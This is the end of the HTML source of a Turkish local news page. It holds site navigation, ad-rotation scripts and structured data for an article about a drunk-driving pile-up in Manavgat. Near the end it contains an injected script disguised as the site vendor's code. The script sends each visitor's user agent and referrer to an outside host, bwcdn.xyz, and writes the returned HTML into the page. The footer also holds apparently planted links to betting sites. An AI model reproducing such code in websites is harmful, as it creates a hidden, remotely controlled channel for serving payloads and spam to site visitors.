              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank">
                  <img alt="Şahin&#39;den belediye personeline söz" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/02/sahin_den_belediye_personeline_soz_h88799_105a0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank" class="media-heading mb-0">Şahin&#39;den belediye personeline söz</a>
              </div>
            </div>
        </div>
</div>
<div class="panel social mb-20">
  <div class="panel-body p-0">
    <div class="ap-container">
      <div class="apsc-icons-wrapper retina-social detail-socials apsc-animation-2" data-hover-color="0">
                <div class="apsc-each-profile mb-10">
          <a class="apsc-facebook-icon apsc-icon-soc clearfix" href="https://facebook.com/AlanyaAdres" title="Facebook" target="_blank">
            <div class="apsc-inner-block">
              <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-facebook apsc-facebook"></i></span><span class="media-name"><span class="apsc-social-name" title="Facebook">Facebook</span></span>
            </span>
            <div class="apsc-count-wrapper"><span class="apsc-count">215</span></div>
          </div>
        </a>
      </div>
              <div class="apsc-each-profile mb-10">
        <a class="apsc-twitter-icon apsc-icon-soc clearfix" href="https://twitter.com/AlanyaAdres07" title="Twitter" target="_blank">
          <div class="apsc-inner-block">
            <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-twitter apsc-twitter"></i></span><span class="media-name"><span class="apsc-social-name" title="Twitter">Twitter</span></span>
          </span>
          <div class="apsc-count-wrapper"><span class="apsc-count">0</span></div>
        </div>
      </a>
    </div>
  </div>
</div>
</div>
</div>
<div class="panel anket mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="ANKET">ANKET</span><a href="https://www.alanyaadres.com/anketler.html" title="Tüm Anketler"  target="_blank">Tüm Anketler</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="media media-survey single" id="poll">
    <form id="poll_form" name="anket" method="post">
      <input name="aid" type="hidden" value="">
            <div class="media-body media-middle">
        <div class="media-heading"><strong></strong></div>
        <div class="row">
                  </div>
        <div class="alert alert-warning" style="display:none;margin-bottom:0">Seçim Yapmadınız!</div>
        <div class="alert alert-danger" style="display:none;margin-bottom:0">Daha önce oy verdiniz!</div>
        <div class="alert alert-success" style="display:none;margin-bottom:0">Oy verme işlemi tamamlandı!</div>
      </div>
              <button onclick="poll_results();return false;" class="btn btn-default btn-lg"><i class="fa fa-eye fa-fw"></i><span>SONUÇLAR</span></button>
            

              <button onclick="poll_vote(,);return false;" class="btn btn-info btn-lg vote"><span>OY KULLAN</span></button>
          </form>
    </div>
  </div>
</div>
  <div class="panel sayfalar mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="SAYFALAR">SAYFALAR</span><a href="https://www.alanyaadres.com/sayfalar.html" title="Tüm Sayfalar"  target="_blank">Tüm Sayfalar</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="list-group mb-0">
            <a href="https://www.alanyaadres.com/kullanici-ve-gizlilik-sozlesmesi-s11.html" title="Kullanıcı ve Gizlilik Sözleşmesi"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Kullanıcı ve Gizlilik Sözleşmesi</span>
        </a>
            <a href="https://www.alanyaadres.com/veri-politikasi-s10.html" title="Veri Politikası"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Veri Politikası</span>
        </a>
            <a href="https://www.alanyaadres.com/2023-secim-sonuclari-s9.html" title="2023 Seçim Sonuçları"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">2023 Seçim Sonuçları</span>
        </a>
            <a href="https://www.alanyaadres.com/kunye-s8.html" title="Künye"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Künye</span>
        </a>
        </div>
  </div>
</div>
</div>
      </div>
    </div>
        <div class="page-load-status">
      <div class="loader-ellips infinite-scroll-request" style="display: none;">
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
      </div>
    </div>
    <a href="https://www.alanyaadres.com/genel/galip-dere-halk-plajinda-cop-kategorize-calismasi-yapildi-h82495.html" class="sonrakiHaber"></a>
      </div>
  </div>
<div id="siradaki-haberler" class="panel alert fixednews mb-0">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger"><span class="border-danger">SIRADAKİ HABER</span></span></div>
  </div>
  <div class="panel-body p-0">
    <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close"></i></button>
        <div class="thumbnail mb-0">
      <a href="https://www.alanyaadres.com/genel/galip-dere-halk-plajinda-cop-kategorize-calismasi-yapildi-h82495.html" title="Galip Dere Halk Plajında çöp kategorize çalışması..."  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/320x206/haberler/thumbs/2023/05/galip_dere_halk_plajinda_cop_kategorize_calismasi_yapildi_h82495_bc1d7.jpeg" alt="Galip Dere Halk Plajında çöp kategorize çalışması..." class="img-responsive"></a>
      <div class="caption">
        <a href="https://www.alanyaadres.com/genel/galip-dere-halk-plajinda-cop-kategorize-calismasi-yapildi-h82495.html" title="Galip Dere Halk Plajında çöp kategorize çalışması..."  target="_blank" class="title">Galip Dere Halk Plajında çöp kategorize çalışması...</a>
        <ol class="list-inline">
          <li><a href="https://www.alanyaadres.com/genel" title="Genel"  target="_blank" class="text-muted">Genel</a></li>
        </ol>
      </div>
    </div>
      </div>
</div>
      <!-- Sol Dikey Reklam -->
      <div class="tb-block dikey sol" >

                                                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=97" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/alaiye_reklam.jpg&w=120&h=449&q=80" width="120" height="449" style="width:120px;height: 449px;border:0" alt="banner97" class="img-responsive"/></a></p>                                                                                    </div>

      <!-- Sağ Dikey Reklam -->
      <div class="tb-block dikey sag" >
                                            <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=82" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/toroslar.jpg&w=120&h=450&q=80" width="120" height="450" style="width:120px;height: 450px;border:0" alt="banner82" class="img-responsive"/></a></p>                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=83" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/koseoglu.jpg&w=120&h=192&q=80" width="120" height="192" style="width:120px;height: 192px;border:0" alt="banner83" class="img-responsive"/></a></p>                                                                                                                                                  </div>
  </main>
  <div id="navbar-footer" class="navbar navbar-default">
  <div class="container">
    <div class="navbar-collapse">
      <ul class="nav navbar-nav navbar-left">
        <li><a href="https://www.alanyaadres.com/"><i class="fa fa-home fa-fw"></i><span>ANA SAYFA</span></a></li>
        <li><a href="https://www.alanyaadres.com/kunye.html" target="_blank">KÜNYE</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">REKLAM</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">İLETİŞİM</a></li>
        <li><a href="https://www.alanyaadres.com/sitene-ekle.html" target="_blank">+ SİTENE EKLE</a></li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
                <li><a href="https://facebook.com/AlanyaAdres" target="_blank"><i class="fa fa-facebook fa-lg fa-fw"></i></a></li>
                        <li><a href="https://twitter.com/AlanyaAdres07" target="_blank"><i class="fa fa-twitter fa-lg fa-fw"></i></a></li>
                <li><a href="https://www.alanyaadres.com/rss" target="_blank"><i class="fa fa-rss fa-lg fa-fw"></i></a></li>
      </ul>
    </div>
  </div>
</div>
<footer>
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <div class="row">
          <div class="col-sm-3">
            <ul class="list-unstyled">
                              <li><a href="https://www.alanyaadres.com/gundem" target="_blank">Gündem</a></li>
                                              <li><a href="https://www.alanyaadres.com/politika" target="_blank">Politika</a></li>
                                              <li><a href="https://www.alanyaadres.com/asayis" target="_blank">Asayiş</a></li>
                                              <li><a href="https://www.alanyaadres.com/spor" target="_blank">Spor</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/turizm" target="_blank">Turizm</a></li>
                                              <li><a href="https://www.alanyaadres.com/bolge" target="_blank">Bölge</a></li>
                                              <li><a href="https://www.alanyaadres.com/magazin" target="_blank">Magazin</a></li>
                                              <li><a href="https://www.alanyaadres.com/egitim" target="_blank">Eğitim</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/saglik" target="_blank">Sağlık</a></li>
                                              <li><a href="https://www.alanyaadres.com/kultur" target="_blank">Kültür</a></li>
                                              <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                                              <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                                              <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                                              <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                                              <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                          </ul>
          </div>
        </div>
      </div>
      <div class="col-sm-4 text-center">
                <a href="https://www.alanyaadres.com/">
          <img src="https://www.alanyaadres.com/images/banner/vertigo-logo_1.png" alt="Alanya Adres" class="img-responsive mb-10" style="display: inline-block;">
        </a>
              <p class="font-medium">Alanya Adres</p>
        <div class="clearfix">
          <hr>
          <p class="font-medium">Tüm Hakları <a href="https://betsco.net" style="color:#fff !important">Saklıdır</a>. hs-retina -  Copyright <a href="https://betstr.org" style="color:#fff !important">&copy; 2026</a></p>
        </div>
      </div>
    </div>
  </div>
  

    <div class="container">
    <div class="text-left">
      <ul class="list-inline list-unstyled font-medium">
        <li><a href="https://www.tebilisim.com/" target="_blank" title="haber sistemi, haber scripti, haber yazılımı, tebilişim">TE Bilişim</a></li> 
      </ul>
    </div>
  </div>
  

</footer>
<button id="ScrollToTop"><i class="fa fa-chevron-up" aria-hidden="true"></i></button>
  <style type="text/css">
	#uyelik, #yorumlar { display: none; }
</style>


<script>
var url_100="https://www.alanyaadres.com/images/banner/",imgs_100=[url_100+"seastar.jpg",url_100+"adin940.jpg",url_100+"ada_piknik.jpg",url_100+"alaiye940.jpg",url_100+"syedrabalik.jpg",url_100+"fenercioglu.jpg"],lnks_100=["http://seastaralanya.com/","https://www.adinhotel.com/","http://www.adapiknik.com/","https://www.alaiyeresorthotel.com/","http://www.syedrabalik.com/","https://fenercioglu.com.tr/"],alt_100=["Sea Star Butik Otel","Adin Beach Hotel","Ada Piknik","Alaiye Resort Spa Hotel","Syedra Balık","Fenercioğlu"],currentAd_100=0,imgCt_100=6
;function cycle_100(){currentAd_100==imgCt_100&&(currentAd_100=0);var e=document.getElementById("adBanner_100");document.getElementById("adLink_100"),e.src=imgs_100[currentAd_100],e.alt=alt_100[currentAd_100],
document.getElementById("adLink_100").href=lnks_100[currentAd_100],currentAd_100++}window.setInterval("cycle_100()",5e3);	
</script>

<script type="text/javascript">
var url_100_244="https://www.alanyaadres.com/images/banner/ramazan2023/block2/",imgs_100_244=[url_100_244+"ramalanyum.jpg",url_100_244+"ramarizaacman.jpg",url_100_244+"ramilyasbayir.jpg",url_100_244+"ramkerimyilmaz.jpg",url_100_244+"ramkestelhafriyat.jpg",url_100_244+"ramleventugur.jpg",url_100_244+"ramnuridemir.jpg",url_100_244+"rampisan.jpg",url_100_244+"ramvelittinyenialp.jpg",url_100_244+"ramziraatodasi.jpg"],lnks_100_244=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10"],alt_100_244=["alanyum","arizaacman","ilyasbayir","kerimyilmaz","kestelhafriyat","leventugur","nuridemir","pisan","velittinyenialp","ziraatodasi"],currentAd_100_244=0,imgCt_100_244=10
;function cycle_100_244(){currentAd_100_244==imgCt_100_244&&(currentAd_100_244=0);var _=document.getElementById("adBanner_100_244");document.getElementById("adLink_100_244"),_.src=imgs_100_244[currentAd_100_244],
_.alt=alt_100_244[currentAd_100_244],document.getElementById("adLink_100_244").href=lnks_100_244[currentAd_100_244],currentAd_100_244++}window.setInterval("cycle_100_244()",5e3);
</script>

<script type="text/javascript">
var url_102_221="https://www.alanyaadres.com/images/banner/ramazan2023/block1/",imgs_102_221=[url_102_221+"ramaydogan.jpg",url_102_221+"ramaliakkaya.jpg",url_102_221+"ramalidari.jpg",url_102_221+"ramburhansili.jpg",url_102_221+"ramchp.jpg",url_102_221+"ramgurses.jpg",url_102_221+"ramhilmiuyar.jpg",url_102_221+"ramhuseyinalatas.jpg",url_102_221+"ramhuseyindegirmenci.jpg",url_102_221+"ramhuseyingok.jpg",url_102_221+"rampasaozkan.jpg"],lnks_102_221=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11"],alt_102_221=["aydogan","aliakkaya","alidari","burhansili","chp","gurses","hilmiuyar","huseyinalatas","huseyindegirmenci","huseyingok","pasaozkan"],currentAd_102_221=0,imgCt_102_221=11
;function cycle_102_221(){currentAd_102_221==imgCt_102_221&&(currentAd_102_221=0);var a=document.getElementById("adBanner_102_221");document.getElementById("adLink_102_221"),a.src=imgs_102_221[currentAd_102_221],a.alt=alt_102_221[currentAd_102_221],
document.getElementById("adLink_102_221").href=lnks_102_221[currentAd_102_221],currentAd_102_221++}window.setInterval("cycle_102_221()",5e3);
</script>

<!--
<script type="text/javascript">
var url_100 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block1/",
    imgs_100 = [url_100 + "GoldCity2018.jpg", url_100 +"aliakkaya2018.jpg", url_100 +"alidari2018.jpg", url_100 +"b-math.jpg", url_100 +"burhansili2018.jpg", url_100 +"fiat20181.jpg", url_100 +"pisan2018.jpg", url_100 + "velittinyenialp2018.jpg", url_100 + "wikingen2018.jpg" ],
    lnks_100 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_100 = ["GoldCity2018.jpg","aliakkaya2018.jpg","alidari2018.jpg","b-math.jpg","burhansili2018.jpg","fiat20181.jpg","pisan2018.jpg", "velittinyenialp2018.jpg", "wikingen2018.jpg"],
    currentAd_100 = 0,
    imgCt_100 = 9;

function cycle_100() {
    currentAd_100 == imgCt_100 && (currentAd_100 = 0);
    var a = document.getElementById("adBanner_100");
    document.getElementById("adLink_100");
    a.src = imgs_100[currentAd_100], a.alt = alt_100[currentAd_100],
        document.getElementById("adLink_100").href = lnks_100[currentAd_100], currentAd_100++
}
window.setInterval("cycle_100()", 5e3); 
</script>

<script type="text/javascript">
var url_102 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block2/",
    imgs_102 = [url_102 +"chp-2025.jpg", url_102 +"alanyum2025.jpg", url_102 +"hilmiuyar20181.jpg", url_102 +"huseyinalatas2018.jpg", url_102 +"huseyindegirmenci2018.jpg", url_102 +"kerimyilmaz2018.jpg", url_102 +"kuafor-derya_emrah.jpg", url_102 +"leventugur2018.jpg", url_102 +"nuridemir2018.jpg" ],
    lnks_102 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_102 = ["chp-2025.jpg","alanyum2025.jpg","hilmiuyar20181.jpg","huseyinalatas2018.jpg","huseyindegirmenci2018.jpg","kerimyilmaz2018.jpg","kuafor-derya_emrah.jpg","leventugur2018.jpg","nuridemir2018.jpg"],
    currentAd_102 = 0,
    imgCt_102 = 9;

function cycle_102() {
    currentAd_102 == imgCt_102 && (currentAd_102 = 0);
    var a = document.getElementById("adBanner_102");
    document.getElementById("adLink_102");
    a.src = imgs_102[currentAd_102], a.alt = alt_102[currentAd_102],
        document.getElementById("adLink_102").href = lnks_102[currentAd_102], currentAd_102++
}
window.setInterval("cycle_102()", 5e3);
</script>

-->   

<!--

<script type="text/javascript">
var url_211="https://www.alanyaadres.com/images/banner/yeniyil2024/block1/",imgs_211=[url_211+"belediye-2024.jpg",url_211+"aliakkaya2018.jpg",url_211+"alidari2018.jpg",url_211+"burhansili2018.jpg",url_211+"fiat20181.jpg",url_211+"GoldCity2018.jpg",url_211+"pisan2018.jpg",url_211+"velittinyenialp2018.jpg",url_211+"wikingen2018.jpg"],lnks_211=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_211=["","","","","","","","",""],currentAd_211=0,imgCt_211=9
;function cycle_211(){currentAd_211==imgCt_211&&(currentAd_211=0);var e=document.getElementById("adBanner_211");document.getElementById("adLink_211"),e.src=imgs_211[currentAd_211],e.alt=alt_211[currentAd_211],
document.getElementById("adLink_211").href=lnks_211[currentAd_211],currentAd_211++}window.setInterval("cycle_211()",5e3);
</script>

<script type="text/javascript">
var url_188="https://www.alanyaadres.com/images/banner/yeniyil2024/block2/",imgs_188=[url_188+"alanyum2020.jpg",url_188+"chp-2024.jpg",url_188+"hilmiuyar20181.jpg",url_188+"huseyinalatas2018.jpg",url_188+"huseyindegirmenci2018.jpg",url_188+"kerimyilmaz2018.jpg",url_188+"kestelhafriyat2018.jpg",url_188+"leventugur2018.jpg",url_188+"nuridemir2018.jpg"],lnks_188=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_188=["","","","","","","","",""],currentAd_188=0,imgCt_188=9
;function cycle_188(){currentAd_188==imgCt_188&&(currentAd_188=0);var e=document.getElementById("adBanner_188");document.getElementById("adLink_188"),e.src=imgs_188[currentAd_188],e.alt=alt_188[currentAd_188],
document.getElementById("adLink_188").href=lnks_188[currentAd_188],currentAd_188++}window.setInterval("cycle_188()",5e3);
</script>




<script type="text/javascript">
var url_225="https://www.alanyaadres.com/images/banner/yeniyil2021/block2/",imgs_225=[url_225+"mustafatoklu2018.jpg",url_225+"alanyum2020.jpg",url_225+"hasanyigit2018.jpg",url_225+"hilmiuyar20181.jpg",url_225+"huseyinalatas2018.jpg",url_225+"huseyindegirmenci2018.jpg",url_225+"husnuakcalioglu2018.jpg",url_225+"kerimtas2018.jpg",url_225+"kerimyilmaz2018.jpg",url_225+"kestelhafriyat2018.jpg",url_225+"leventugur2018.jpg",url_225+"mustafaturkogan2018.jpg",url_225+"nuridemir2018.jpg"],lnks_225=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11","#12","#13"],alt_225=["mustafatoklu2018","alanyum2020","hasanyigit2018","hilmiuyar20181","huseyinalatas2018","huseyindegirmenci2018","husnuakcalioglu2018","kerimtas2018","kerimyilmaz2018","kestelhafriyat2018","leventugur2018","mustafaturkogan2018","nuridemir2018.jpg"],currentAd_225=0,imgCt_225=13
;function cycle_225(){currentAd_225==imgCt_225&&(currentAd_225=0);var a=document.getElementById("adBanner_225");document.getElementById("adLink_225");a.src=imgs_225[currentAd_225],a.alt=alt_225[currentAd_225],
document.getElementById("adLink_225").href=lnks_225[currentAd_225],currentAd_225++}window.setInterval("cycle_225()",5e3);
</script>


<script>
var url_218="https://www.alanyaadres.com/images/banner/kurban2020/reklam2/",imgs_218=[url_218+"kuraltso.jpg",url_218+"kualikamburoglu.jpg",url_218+"kurgurses.jpg",url_218+"kurkestel.jpg",url_218+"kurmusiad.jpg",url_218+"kurpisan.jpg",url_218+"kursili.jpg",url_218+"kurtas.jpg",url_218+"kurtoklu.jpg",url_218+"kurturkdogan.jpg",url_218+"kurugur.jpg",url_218+"kuruyar.jpg",url_218+"kuryenialp.jpg",url_218+"kuryigit.jpg",url_218+"kuziraatodasi.jpg"],lnks_218=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_218=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_218=0,imgCt_218=15
;function cycle_218(){currentAd_218==imgCt_218&&(currentAd_218=0);var u=document.getElementById("adBanner_218");document.getElementById("adLink_218");u.src=imgs_218[currentAd_218],u.alt=alt_218[currentAd_218],
document.getElementById("adLink_218").href=lnks_218[currentAd_218],currentAd_218++}window.setInterval("cycle_218()",5e3);	
</script>

<script>
var url_217="https://www.alanyaadres.com/images/banner/kurban2020/reklam1/",imgs_217=[url_217+"kuralanyum.jpg",url_217+"kuchp.jpg",url_217+"kurakcalioglu.jpg",url_217+"kurakkaya.jpg",url_217+"kuralatas.jpg",url_217+"kurbacak.jpg",url_217+"kurbayir.jpg",url_217+"kurcalis.jpg",url_217+"kurdari.jpg",url_217+"kurdayanc.jpg",url_217+"kurdegirmenci.jpg",url_217+"kurdemir.jpg",url_217+"kurgoldcity.jpg",url_217+"kuriyiparti.jpg",url_217+"kuruzgargulu.jpg"],lnks_217=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_217=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_217=0,imgCt_217=15
;function cycle_217(){currentAd_217==imgCt_217&&(currentAd_217=0);var u=document.getElementById("adBanner_217");document.getElementById("adLink_217");u.src=imgs_217[currentAd_217],u.alt=alt_217[currentAd_217],
document.getElementById("adLink_217").href=lnks_217[currentAd_217],currentAd_217++}window.setInterval("cycle_217()",5e3);
</script>
-->       
<script>
var facebook_paylasim_secret_token, facebook_paylasim_app_id;
facebook_paylasim_app_id = "";
facebook_paylasim_secret_token = "";

if (!location.href.match(/m=arama/) && location.href.match(/\?.*/) && document.referrer) {
   location.href = location.href.replace(/\?.*/, '');
}
</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "Organization",
    "url": "https:\/\/www.alanyaadres.com\/",
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer service",
        "telephone": "+90 0532 712 98 25"
    },
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
        "width": 567,
        "height": 275
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "WebSite",
    "url": "https:\/\/www.alanyaadres.com\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.alanyaadres.com\/haberleri\/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "NewsArticle",
    "articleSection": "Headlines",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https:\/\/www.alanyaadres.com\/asayis\/zincirleme-kazaya-neden-olan-alkollu-surucu-diger-suruculerin-h82494.html"
    },
    "headline": "Zincirleme kazaya neden olan alkoll\u00fc s\u00fcr\u00fcc\u00fc di\u011fer s\u00fcr\u00fcc\u00fclerin \u00fczerine y\u00fcr\u00fcmeye \u00e7al\u0131\u015ft\u0131",
    "name": "Zincirleme kazaya neden olan alkoll\u00fc s\u00fcr\u00fcc\u00fc di\u011fer s\u00fcr\u00fcc\u00fclerin \u00fczerine y\u00fcr\u00fcmeye \u00e7al\u0131\u015ft\u0131",
    "articleBody": "Manavgat'ta alkoll\u00fc s\u00fcr\u00fcc\u00fcn\u00fcn neden oldu\u011fu 5 ara\u00e7l\u0131 zincirleme kazada yaralanan olmad\u0131. Kazaya kar\u0131\u015fan s\u00fcr\u00fcc\u00fclerin trafik ekiplerine kazay\u0131 anlatmas\u0131 s\u0131ras\u0131nda alkoll\u00fc s\u00fcr\u00fcc\u00fc di\u011fer s\u00fcr\u00fcc\u00fclerin \u00fczerine y\u00fcr\u00fcmeye \u00e7al\u0131\u015ft\u0131. S\u00fcr\u00fcc\u00fc, olaya m\u00fcdahale etmek isteyen polis memurunu da eliyle itti.&nbsp;\r\n\r\nKaza, Manavgat-Antalya&nbsp;D-400 Karayolu'nda meydana geldi. Edinilen bilgiye g\u00f6re;&nbsp;Antalya&nbsp;istikametine seyir halindeki Mahmut Av\u015far\u2019\u0131n kulland\u0131\u011f\u0131 06 DOZ 58 plakal\u0131 otomobil, trafik lambalar\u0131nda bekleyen Tahsin Arslan\u2019\u0131n kulland\u0131\u011f\u0131 07 JB 464 plakal\u0131 araca \u00e7arpt\u0131. Olay nedeni ile b\u00f6lgede 5 ara\u00e7l\u0131 zincirleme kaza meydana geldi.\r\nKazan\u0131n ard\u0131ndan Manavgat-Antalya&nbsp;yolu bir s\u00fcre ara\u00e7 trafi\u011fine kapan\u0131rken, s\u00fcr\u00fcc\u00fclerden Mahmut Av\u015far\u2019\u0131n alkoll\u00fc ve s\u00fcr\u00fcc\u00fc belgesinin olmad\u0131\u011f\u0131 belirlendi. Mahmut Av\u015far\u2019a alkoll\u00fc ara\u00e7 kullanmaktan 4 bin 64 TL, s\u00fcr\u00fcc\u00fc belgesiz ara\u00e7 kullanmaktan 8 bin 190 TL, ara\u00e7 sahibine de s\u00fcr\u00fcc\u00fc belgesi olmayan ki\u015fiye ara\u00e7 kulland\u0131rmaktan 8 bin 190 TL olmak \u00fczere toplam 20 bin 444 TL para cezas\u0131 uyguland\u0131. Trafikten men edilen otomobil yediemin otopark\u0131na \u00e7ekildi.&nbsp;&nbsp;",
    "description": "",
    "keywords": "",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/haberler\/2023\/05\/zincirleme_kazaya_neden_olan_alkollu_surucu_diger_suruculerin_uzerine_yurumeye_calisti_h82494_6e26c.jpeg",
        "width": 706,
        "height": 431
    },
    "datePublished": "2023-05-02T14:12:18+03:00",
    "dateModified": "2023-05-02T14:12:18+03:00",
    "genre": "news",
    "wordCount": 208,
    "inLanguage": "tr-TR",
    "author": {
        "@type": "Organization",
        "name": "Alanya Adres"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Alanya Adres",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
            "width": 567,
            "height": 60
        }
    }
}</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-47038491-37"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-47038491-37');
</script>
<!-- End Google Analytics -->

<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/vendor.min.js?v=998942337"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/swiper.min.js?v=670831836"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/plugins.min.js?v=1996239981"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine.infinity.min.js?v=1789885579"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.validate.min.js?v=1694907743"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine-share.min.js?v=1313367848"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/bootstrap-select.min.js?v=1701688489"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/comments.min.js?v=53945380"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.matchHeight.min.js?v=1435374727"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/cookie.js?v=1104440037"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/masonry.pkgd.min.js?v=1597352045"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/main.min.js?v=1590667057"></script>
<script type="text/javascript">
  var inview = new Waypoint.Inview({
    element: $('#detay-metin'),
    exit: function(direction) {
      if (direction == 'down') {
        $('.fixednews').addClass('show');
      } else {
        $('.fixednews').removeClass('show');
      }
    }
  });
</script>
<script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>
  tebilisim('82494', 'haber', '');


function tebilisim(id, module, page, count_format) {
	$.get(PINE.settings.site_url + '_ajax/tebilisim.php?id=' + id + '&m=' + module + '&page=' + page + '&count_format=k', function(hit) {
		$(".hitCounter-"+id).html(hit);
	});
}
